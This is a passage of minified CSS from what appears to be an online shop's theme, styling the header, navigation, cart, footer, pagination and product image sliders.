25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}@media (max-width:1199px){.container,.container-fluid,.container-padd60{padding-right:10px;padding-left:10px}.row{margin-left:-10px;margin-right:-10px}.col,.col-12,.col-6,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{padding-right:10px;padding-left:10px}.header-bottom .header-pc{display:none!important}.site-header{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.site-header{position:sticky!important;top:0;z-index:5}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed,.wrapper-navigation .search-form,.wrapper-navigation .wrapper-top-cart{display:none}.site-header .header-mb .cart-icon svg{width:24px;height:24px}.header-bottom{background-color:#fff;color:#232323;-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.12);box-shadow:0 3px 3px -3px rgba(0,0,0,.12);position:relative}.jas-mb-style{position:fixed;top:0;bottom:0;right:100%;height:100vh;z-index:99;overflow-y:scroll;will-change:transform;padding-bottom:100px;background-color:#fff;-webkit-transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transition:transform .4s cubic-bezier(.3,0,.4,1);-ms-transition:transform .4s cubic-bezier(.3,0,.4,1);-o-transition:transform .4s cubic-bezier(.3,0,.4,1);transition:transform .4s cubic-bezier(.3,0,.4,1);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.header-bottom a{color:#232323}}@media (max-width:767px){.no-padd{padding-left:0;padding-right:0}.page-header h1,.page-header h2{font-size:18px;margin-bottom:28px}}@media (min-width:1200px){.text-hover{position:relative}.body-full .site-nav-dropdown .container,.container{max-width:1200px;padding-left:15px;padding-right:15px}.header-bottom .header-mb{display:none!important}.wrapper-navigation .fixed-right-menu,.wrapper-navigation .logo-fixed{display:none}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-main{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 240px);flex:0 0 calc(100% - 240px);max-width:-moz-calc(100% - 240px);max-width:-webkit-calc(100% - 240px);max-width:-ms-calc(100% - 240px);max-width:calc(100% - 240px)}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-links,.site-header .info-store{margin:0 -12.5px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-header .header-links li,.site-header .info-store li{margin:0;padding:6px 12.5px 4px}.site-header .free-shipping-text{text-align:center;font-weight:600;text-transform:uppercase;letter-spacing:.05em;padding:6px 0 4px}.site-header .header-panel-bt{padding:20px 0;border-bottom:1px solid #ebebeb;background-color:#fff}.site-header .header-panel-bt .wrapper-left,.site-nav .main-menu .wrapper-left{-webkit-box-flex:0;-ms-flex:0 0 calc(25% - 10px);flex:0 0 calc(25% - 10px);max-width:-moz-calc(25% - 10px);max-width:-webkit-calc(25% - 10px);max-width:-ms-calc(25% - 10px);max-width:calc(25% - 10px)}.site-header .header-panel-bt .header-logo{text-align:center}.site-header .header-panel-bt .wrapper-center{-webkit-box-flex:0;-ms-flex:0 0 calc(41.666667% + 20px);flex:0 0 calc(41.666667% + 20px);max-width:-moz-calc(41.666667% + 20px);max-width:-webkit-calc(41.666667% + 20px);max-width:-ms-calc(41.666667% + 20px);max-width:calc(41.666667% + 20px)}[data-ajax-search]{position:relative}.site-header .search-form{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-moz-border-radius:3px;-webkit-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);-moz-box-shadow:0 3px 5px -3px rgba(0,0,0,.12);box-shadow:0 3px 5px -3px rgba(0,0,0,.12)}.site-header .search-form .input-group-field{padding:8px 18px 9px;width:-moz-calc(100% - 40px);width:-webkit-calc(100% - 40px);width:-ms-calc(100% - 40px);width:calc(100% - 40px)}.site-header .search-form .icon-search{background: #39B54A; width: 35px; height: 35px; position: absolute; right: 3px; top: 50%; transform: translate(0, -50%); color: #fff !important; border-radius: 50%; display: flex ; align-items: center; justify-content: center; padding:0 !important;}.site-header .search-form .icon-search svg{height: 25px !important; position: relative; top: -3px;    padding-top: 7px;}.header-supermarket .search-form .icon-search{color:#dc2500}.site-header .wrapper-header-bt .wrapper-right{text-align:right}.site-header .header-panel-bt .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(33.3333% - 10px);flex:0 0 calc(33.3333% - 10px);max-width:-moz-calc(33.3333% - 10px);max-width:-webkit-calc(33.3333% - 10px);max-width:-ms-calc(33.3333% - 10px);max-width:calc(33.3333% - 10px)}.site-header .header-panel-bt .append-mb,.site-header .header-panel-bt .header-cart{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.site-nav .main-menu .append-mb,.site-nav .main-menu .header-panel-top{display:none}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-header .header-panel-bt .header-cart{text-align:center; overflow:hidden;text-overflow:ellipsis}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cart-icon{width:initial;padding-right:3px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.site-header .header-panel-bt .header-cart .cart-icon svg{width:32px;height:31px;position:relative;top:1px}.site-header .header-panel-bt .header-cart .groups-cart-text{max-width:30px}.site-header .header-panel-bt .header-cart .cart-icon,.site-header .header-panel-bt .header-cart .groups-cart-text{display:inline-block}.site-header .header-panel-bt .header-cart .cartCount{min-width:30px;padding:3px 0 2px 2px;text-align:center;-moz-border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;margin-bottom:3px}.site-header .header-cart .cartCount{background-color:#39b54a;color:#fff}.site-header .header-panel-bt .header-cart .cart-text,.site-header .header-panel-bt .header-cart .cartCount{display:block;line-height:1em}.site-header .header-panel-bt .wishlist{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;text-align:left;line-height:18px}.site-header .header-panel-bt .wishlist svg{width:28px;height:26px;margin-right:7px}.wishlist .wishlist-text{display:inline-block;vertical-align:middle}.site-header .header-panel-bt .wishlist .wishlist-text{padding-top:1px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-width:35px;word-break:break-all}.site-header .header-panel-bt .customer-links{text-align:left;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;line-height:19px}.site-header .header-panel-bt .header-wishlist+.customer-links{margin-left:10px}.site-header .header-panel-bt .customer-links .icon-user{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-right:8px}.site-header .header-panel-bt .customer-links .icon-user svg{width:28px;height:26px}.wrapper-navigation{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}body .wrapper-navigation{-webkit-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 3px -3px rgba(0,0,0,.1);box-shadow:0 3px 3px -3px rgba(0,0,0,.1)}.main-menu{position:relative}.main-menu,.vertical-menu .nav-bar,.wrapper-navigation{background-color:#fff}.wrapper-navigation .main-menu{position:static;overflow:inherit;margin:0;padding:0;width:100%;height:inherit;top:inherit;right:inherit;z-index:inherit;bottom:inherit}.main-menu *{position:static}.site-nav .main-menu .mb-area{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.site-nav .main-menu .mb-area>div{padding-left:15px;padding-right:15px}.site-nav .vertical-menu{position:relative}.site-nav .vertical-menu .nav-bar{display:none;opacity:0;visibility:hidden}.site-nav .vertical-menu .categories-title{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;padding:12px 60px 9px 15px;position:relative}.site-nav .vertical-menu .categories-title{border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.wrapper-navigation .vertical-menu .categories-title{background-color:#39b54a}.site-nav .main-menu .icon-nav{position:relative}.site-nav .vertical-menu .categories-title .icon-nav{margin-right:10px;-webkit-box-flex:0;-ms-flex:0 0 24px;flex:0 0 24px}.wrapper-navigation .vertical-menu .title{color:#fff}.site-nav .vertical-menu .categories-title .title{font-size:13px;text-transform:uppercase;font-weight:600;margin:0;letter-spacing:normal;line-height:22px}.site-nav .vertical-menu .categories-title .view_all{position:absolute;right:13px;white-space:nowrap;max-width:47px;overflow:hidden;text-overflow:ellipsis}.site-nav .main-menu .wrapper-right{-webkit-box-flex:0;-ms-flex:0 0 calc(75% + 10px);flex:0 0 calc(75% + 10px);max-width:-moz-calc(75% + 10px);max-width:-webkit-calc(75% + 10px);max-width:-ms-calc(75% + 10px);max-width:calc(75% + 10px)}.site-nav .horizontal-menu .nav-bar{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 180px);flex:0 0 calc(100% - 180px);max-width:-moz-calc(100% - 180px);max-width:-webkit-calc(100% - 180px);max-width:-ms-calc(100% - 180px);max-width:calc(100% - 180px)}.site-nav{margin:0}.site-nav li{margin:0}.site-nav .horizontal-menu .menu-lv-1:first-of-type{margin-left:0}.site-nav .horizontal-menu .menu-lv-1{margin:0 7.5px}.site-nav .horizontal-menu .menu-lv-1:last-of-type{margin-right:0}.site-nav li a{position:relative;display:block}.site-nav .menu-lv-1>a,.site-nav .menu-mb-title{font-size:12px}.site-nav .menu-lv-1>a{letter-spacing:.05em;font-size:13px;font-weight:700;text-transform:uppercase;padding:13px 20px 11px}.site-nav .menu-lv-1>a{line-height:1.65em;position:relative;padding-left:0;padding-right:0}.site-nav .menu-lv-1{display:inline-block;margin-left:20px;margin-right:20px}.site-nav .menu-lv-1:first-of-type{margin-left:0}.site-nav .menu-lv-1>a{text-transform:capitalize;letter-spacing:normal;font-weight:500}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}.site-nav .horizontal-menu{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label){position:relative}.horizontal-menu .menu-lv-1>a span:not(.icon-label):before{background-color:#232323}.site-nav .menu-lv-1>a>span:not(.icon-dropdown):not(.icon-label):before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width .3s ease;-moz-transition:width .3s ease;-ms-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease;visibility:hidden}.site-nav .icon-label{font-size:10px;font-weight:500;letter-spacing:normal;margin:0 0 0 10px;line-height:1em;padding:3px 6px 4px;text-transform:capitalize;position:relative;top:-1px;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;text-align:center}.site-nav .icon_sale{background-color:#ff1a00;color:#fff}.site-nav .icon_hot{background-color:#39b54a;color:#fff}.site-nav .menu-lv-1 .icon-label{position:absolute;right:-4px;top:-6px}.site-nav .icon-label:before{content:"";border:5px solid transparent;position:absolute}.site-nav .icon_sale:before{border-top-color:#ff1a00}.site-nav .icon_hot:before{border-top-color:#39b54a}.site-nav .menu-lv-1 .icon-label:before{left:50%;bottom:-9px;-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}.site-nav .icon-dropdown,.site-nav .menu-mb-title{display:none}.site-nav .no-mega-menu .sub-menu-mobile{display:none;position:absolute;left:0;z-index:10;min-width:225px}.ig-follower-count{display:inline-block;color:#fff;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.ig-follower-count a{padding:0}.site-nav .fb-like-code{text-align:right}.site-nav .horizontal-menu .fb-like-code{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.site-nav .fb-like-code a{padding:0}.cart-fixed a,.horizontal-menu .menu-lv-1>a,.search-fixed .icon-search,.site-nav .fb-like-code a{color:#232323}}@media screen and (max-width:1200px){.wrapper-header.wrapper_header_supermarket{position:sticky!important;top:0;z-index:5}}.vertical-menu .site-nav li a .icon-dropdown{opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=40)";filter:alpha(opacity=40);right:0;top:0;height:100%;width:60px;padding:10px 20px}.horizontal-menu .site-nav li a .icon-dropdown{display:block;font-size:15px;height:auto;width:auto;padding:0;margin:0;right:auto;left:117%;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}    @media (min-width:768px){.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.home-custom-sub-banner .item,.home-sub-banner .item{margin-bottom:30px}}.product-item.grid-item .imod.ar--3x4{padding-top:125%}.product-item.grid-item .imod img{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.scroll-carousel{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch}.widget.sidebar-banner {display: none;}.invisible{visibility:hidden!important}@media (min-width: 1200px) { .col-xl-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.666667%; flex: 0 0 16.666667%; max-width: 16.666667%; } }.site-footer{background:#f8f8f8}.site-footer .newsletter .input-group-field{background-color:#fff;color:#9d9d9d;border-color:#d2d2d2}.site-footer .newsletter ::-webkit-input-placeholder,.site-footer .newsletter ::-moz-placeholder,.site-footer .newsletter :-ms-input-placeholder,.site-footer .newsletter :-moz-placeholder{color:#9d9d9d}.site-footer .newsletter .btn,.site-footer .newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .newsletter .wishlist,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview,.site-footer .newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .newsletter a{background-color:#39b54a;border-color:#39b54a;color:#fff}.site-footer .newsletter .btn:hover,.site-footer .newsletter .product-shop .groups-btn .wishlist:hover,.product-shop .groups-btn .site-footer .newsletter .wishlist:hover,.site-footer .newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview:hover,.tabs__product-page .spr-container .site-footer .newsletter .spr-summary-actions-newreview:hover,.site-footer .newsletter .addresses-page .btn-edit-delete a:hover,.addresses-page .btn-edit-delete .site-footer .newsletter a:hover{background-color:#fff;border-color:#39b54a;color:#39b54a}.foot-title{color:#141414}.footer-parallax .dropdow-mb{border-bottom:1px solid #ebebeb}.site-footer a,.site-footer{color:#3c3c3c}.site-footer a:hover{color:#3c3c3c}.site-footer .foot-link>span:before{background-color:#3c3c3c}.footer-bottom{background-color:#232323;border-top:1px solid #ebebeb}.footer-bottom,.footer-bottom address,.footer-bottom address a{color:#969696}.footer-bottom address a:hover{color:#969696}.site-footer .foot-title{font-size:13px;letter-spacing:.05em;text-transform:uppercase;font-weight:700;padding-bottom:8px;margin:0}.site-footer .foot-title.social-title{margin-bottom:10px}.site-footer .foot-title.newsletter-title{margin-bottom:6px}.site-footer .col-footer{margin-bottom:35px}.site-footer .col-footer ul{margin:0}.site-footer .col-footer ul li{margin:0}.site-footer .foot-link{display:inline-block;padding:3px 0;line-height:22px}.site-footer .foot-link>span{position:relative}.site-footer .foot-link>span:before{position:absolute;left:0;width:0;bottom:-2px;height:1px;content:'';display:block;-webkit-transition:width 0.3s ease;-moz-transition:width 0.3s ease;-ms-transition:width 0.3s ease;-o-transition:width 0.3s ease;transition:width 0.3s ease;visibility:hidden}.site-footer .foot-link:hover>span:before{width:100%;visibility:visible}.site-footer .fb-like-code{margin-left:23px;margin-top:-2px}.site-footer .fb-like-code span{text-transform:uppercase;font-weight:500;font-size:12px;margin-bottom:5px;display:block}.site-footer .fb-like-code span i{font-style:normal}.site-footer .groups-block{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.site-footer .footer-social{margin-bottom:32px}.site-footer .footer-newsletter{margin-bottom:25px}.site-footer .footer-newsletter .btn,.site-footer .footer-newsletter .product-shop .groups-btn .wishlist,.product-shop .groups-btn .site-footer .footer-newsletter .wishlist,.site-footer .footer-newsletter .tabs__product-page .spr-container .spr-summary-actions-newreview,.tabs__product-page .spr-container .site-footer .footer-newsletter .spr-summary-actions-newreview,.site-footer .footer-newsletter .addresses-page .btn-edit-delete a,.addresses-page .btn-edit-delete .site-footer .footer-newsletter a{min-width:124px}.site-footer .footer-newsletter .input-group-field{border:1px solid;padding:7px 15px 5px;margin-right:5px;min-width:293px}.site-footer .typography{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin-left:-10px;margin-right:-10px}.site-footer .typography>a{padding:0 10px}.site-footer .location_info{padding:4px 0}.site-footer .location_info p{margin-bottom:15px}.site-footer .logo-ft{display:block;margin:0}.site-footer .logo-ft img{max-height:28px;width:auto}.footer-bottom address{font-size:12px;line-height:28px;margin-bottom:22px}.footer-default .footer-top{padding:37px 0 25px}.footer-default .footer-bottom{padding:22px 0 65px}#back-top{top:initial !important;position:fixed;bottom:15vh;z-index:98;right:3.175%}#back-top a{width:52px;height:52px;border:none;font-size:40px;color:#fff;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;cursor:pointer}#back-top a .fa{font-weight:700;margin-top:-4px}.footer-05 .footer-top { padding: 55px 0 26px; }.footer-05 .footer-social .social-icons, .footer-05 .footer-social .typography { padding-left: 10px; padding-right: 10px; } .social-icons { letter-spacing: -.33em; margin: 0; line-height: 0; }.padding-off { padding: 0 10px 10px !important; }.infinite-scrolling { text-align: center; margin-bottom: 30px; } .footer-05 .footer-bottom { padding: 23px 0 52px; } .footer-bottom, .footer-bottom address, .footer-bottom address a { color: #969696; }@media (min-width: 992px) { .justify-content-lg-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; } }@media (min-width: 992px) { .col-lg-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; } }@media (min-width: 992px) { .site-footer .justify-content-lg-between .payment-methods { text-align: right; } } .footer-05 .footer-bottom .payment-methods { margin-top: 9px; } .payment-methods { margin-bottom: 0; }.payment-methods li { display: inline-block; margin-right: 12px; margin-bottom: 12px; }.payment-methods li img { max-height: 24px; }.padding .toolbar-bottom { border-top: 1px solid #e6e6e6; display: -webkit-box; display: -webkit-flex; display: -moz-flex; display: -ms-flexbox; display: flex ; -webkit-box-pack: space-between; -moz-box-pack: space-between; -ms-flex-pack: space-between; -webkit-justify-content: space-between; justify-content: space-between; -webkit-align-items: center; -moz-align-items: center; -ms-align-items: center; align-items: center; font-size: 12px; line-height: 24px; padding: 28px 0; margin-bottom: 5px; }.padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page { margin: 0; } .padding .toolbar-bottom * { color: #3c3c3c; }.padding .pagination-page li:first-child { margin-left: 0; } .padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; } .padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li:first-child .fa { padding-right: 5px; } .padding .pagination-page li .fa { font-size: 16px; font-weight: 600; position: relative; top: 1px; }.padding .pagination-page li span { padding: 0 2px; }.padding .pagination-page li.active, .padding .pagination-page li.text, .padding .pagination-page li.disabled { font-weight: 500; text-transform: uppercase; }.padding .pagination-page li.active span { border-bottom: 1px solid; }.padding .pagination-page li { display: inline-block; margin: 0 10px; }.padding .pagination-page li a, .padding .pagination-page li span { padding: 0 2px; }table{border-collapse:collapse}.zoomImg{display:none}.next_prev-groups{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.next_prev-groups .breadcrumb{width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-ms-calc(100% - 50px);width:calc(100% - 50px)}.next_prev-groups .next-prev-product{width:50px;padding:14px 0 12px;position:relative;right:-7px}.next_prev-groups .next-prev-icons{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.next_prev-groups .next-prev-icons .icon-pro{color:#323232;display:inline-block;width:25px;height:30px}.next_prev-groups .next-prev-icons svg{width:25px;height:30px}.next_prev-groups .next-prev-modal{position:absolute;top:-moz-calc(100% - 10px);top:-webkit-calc(100% - 10px);top:-ms-calc(100% - 10px);top:calc(100% - 10px);right:7px;border:1px solid #e6e6e6;-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;z-index:3;background-color:#fff;width:330px;max-width:-moz-calc(100vw - 20px);max-width:-webkit-calc(100vw - 20px);max-width:-ms-calc(100vw - 20px);max-width:calc(100vw - 20px);display:none}.product-img-box{position:relative}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-arrow{width:36px;height:36px;padding:0;background-color:#fff;border:1px solid #323232;color:#323232;position:absolute;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.product-img-box .slick-arrow{border:none!important;background-color:rgba(255,255,255,0)!important;color:#232323!important}.product-img-box .slick-arrow svg{width:12px;height:22px;stroke:rgba(255,255,255,0)}.product-img-box .slick-arrow.slick-next{right:0;text-align:right}.product-img-box .slick-arrow.slick-prev{left:0;text-align:left}.product-img-box.vertical-moreview .slider-nav .item.slick-current{opacity:.7}.product-img-box .slider-for{position:relative}.product-img-box .slider-for [data-zoom]{display:block;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.product-photos .product-label-left .label.made-in-usa-label.flag-only{font-size:38px}.product-photos .product-label-left .label.made-in-usa-label svg{width:50px;height:37.5px;stroke:none;fill:none;background:#fff}.open-fancybox{padding:10px;width:40px;height:40px;cursor:pointer}.product-img-box .slider-nav{padding:0}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-track{position:relative;top:0;left:0;display:block}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-slider .slick-track{min-width:100%;display:table}.slick-track:after,.slick-track:before{display:table;content:''}.product-img-box .slider-for .thumb{text-align:center}.product-img-box .slider-for:not(.slick-slider) .thumb:not([data-slick-initial-index]){display:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-slide{display:none;float:left;height:100%;min-height:1px}.vertical-moreview .slider-for.slick-dotted .slick-dots{position:absolute;left:0;bottom:0;margin-bottom:15px;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;justify-content:flex-end;height:100%}.slick-dots{display:block;padding:0;margin:0;text-align:center;letter-spacing:-.33em;line-height:0}.slick-dots li{display:inline-block;font-size:0;margin:0 7px;width:12px;height:12px;letter-spacing:normal}.slick-dots li:first-child{margin-left:0}.product-img-box .slick-dots li{margin:0 5px 7px;width:9px;height:9px}.slick-dots li button{width:12px;height:12px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #707979;background:#707979;padding:0;outline:0;cursor:pointer}.product-img-box .slick-dots li button{width:9px;height:9px;background:#eee;border-color:#eee}.product-img-box .slick-dots li.slick-active button{border-color:#39b54a;background:#39b54a}.product-img-box .slider-nav .item{margin:0 5px}.product-img-box .slider-nav:not(.slick-slider) .item{display:none;float:left}.video-open-popup>a{color:#c1c1c1;position:absolute;bottom:20px;right:20px;z-index:2;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.video-open-popup>a svg{width:48px;height:48px}.video--yt-thumbnail .imod img{height:100%}.yt-container{float:right;padding:7px 7px 7px 10px}.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-top:56.25%;height:0;height:auto;width:100%;cursor:pointer}.video-wrapper iframe{top:0;left:0;width:100%;height:100%}.link-to-vendor,.link-to-vendor *{color:#242424!important;text-decoration:underline!important;text-decoration-color:#d7d7d7!important;text-underline-position:under;font-size:11px;vertical-align:middle;position:relative}.link-to-wholesale{text-align:right;padding-left:0}.link-to-wholesale a{background:#39b549;color:#fff;font-weight:500;padding:1px 9px;font-size:10px}.link-to-wholesale i{font-size:17px;vertical-align:text-bottom;margin-left:7px}.link-to-wholesale svg{height:14px;position:relative;top:3px;right:-3px;width:14px;stroke-width:7px;stroke:#fff}.product-name,.product-title{color:#232323;display:block;margin-bottom:4px;text-transform:uppercase;font-size:12px;line-height:13px;font-weight:500}.product-shop .product-title{font-size:20px;letter-spacing:.05em;line-height:30px;line-height:30px;font-weight:700;margin-bottom:18px}.product-shop .product-title{margin:0}.product-shop .group_item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-shop .group_item{min-height:44px;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.smooth-scroll-btn{cursor:pointer}.product-shop .ir--count{font-size:12px}.product-shop .prices{font-size:28px;font-weight:600;margin-bottom:20px}.product-shop .prices .price:not(.on-sale){color:#232323}.product-shop .prices .compare-price{color:#969696;text-decoration:line-through;margin-right:8px;font-weight:500}.product-shop .prices .on-sale{color:#e95144}.shipping-estimate{padding-bottom:20px}.shipping-estimate .calc-est{height:2.5em;line-height:2.5em}.shipping-estimate h3{letter-spacing:1px;margin-bottom:0;text-transform:uppercase;font-size:15px}.shipping-estimate>span{display:block;font-size:14px}.shipping-estimate .no-tax{display:none}.shipping-estimate 